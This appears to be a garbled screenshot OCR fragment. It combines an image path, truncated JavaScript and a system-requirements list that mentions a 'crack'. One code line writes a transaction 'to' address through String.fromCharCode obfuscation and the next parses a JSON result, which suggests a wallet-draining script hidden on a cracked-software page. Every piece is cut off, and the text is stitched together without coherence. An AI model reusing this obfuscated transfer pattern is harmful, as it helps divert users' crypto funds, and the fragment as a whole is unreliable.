
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.su
Processor:
1 GHz chip recomm
RAM:
At least 4 GB
Disk space:
64 GB for crack